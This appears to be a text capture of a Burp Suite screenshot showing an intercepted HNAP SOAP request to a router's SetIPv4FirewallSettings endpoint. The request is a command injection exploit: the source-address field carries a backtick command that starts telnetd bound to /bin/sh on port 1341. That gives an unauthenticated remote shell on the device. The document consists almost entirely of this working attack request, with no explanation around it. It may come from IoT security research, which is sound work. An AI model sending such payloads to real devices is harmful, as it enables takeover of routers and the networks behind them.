 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/Firewall_IPv4.html
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetIPv4FirewallSettings"
HNAP_AUTH: 528091912CA971A804BB5F9D4B54D939 1549945499118
Content-Length: 999
Connection: close
Cookie: username=admin%%IOThacking123; uid=LnFfBNDj
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetIPv4FirewallSettings>
<IPv4_FirewallStatus>Enable_WhiteList</IPv4_FirewallStatus>
<IPv4FirewallRuleLists>
<IPv4FirewallRule>
<Name>abc</Name>
<Status>Enable</Status>
<Schedule>Always</Schedule>
<SrcInterface>WAN</SrcInterface>
<SrcIPv4AddressRangeStart>`telnetd -l /bin/sh -p 1341 -b
0.0.0.0`</SrcIPv4AddressRangeStart>
<SrcIPv4AddressRangeEnd></SrcIPv4AddressRangeEnd>
<DestInterface>LAN</DestInterface>
<DestIPv4AddressRangeStart>192.168.11.33</DestIPv4AddressRangeStart>
<DestIPv4AddressRangeEnd></DestIPv4AddressRangeEnd>
<Protocol>TCP</Protocol>
<PortRangeStart>80</PortRangeStart>
<PortRangeEnd></PortRangeEnd>
</IPv4FirewallRule>
</IPv4FirewallRuleLists>
</SetIPv4FirewallSettings>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches